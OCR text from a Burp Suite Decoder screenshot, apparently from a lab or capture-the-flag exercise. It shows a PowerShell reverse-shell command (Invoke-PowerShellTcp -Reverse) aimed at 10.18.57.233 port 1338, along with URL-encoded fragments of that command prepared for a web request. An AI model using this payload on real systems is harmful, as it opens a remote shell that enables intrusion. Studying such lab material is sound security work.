 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Invoke-PowerShellTcp -Reverse -IPAddress 10.18.57.233 -Port 1338
Text Hex ?
Decode as ...
Encode as ...
Hash...
Smart decode
%73%73%20%31%30%2e%31%38%2e%35%37%2e%32%33%33%20%2d%50%6f%72%74%20%31%33%33%38
Text Hex
Decode as ...
Encode as ...
Hash...
Smart decode
%35%30%25%36%66%25%37%32%25%37%34%25%32%30%25%33%31%25%33%33%25%33%33%25%33%38
Text Hex
Decode as ...
Encode as ...
Hash...
Smart decode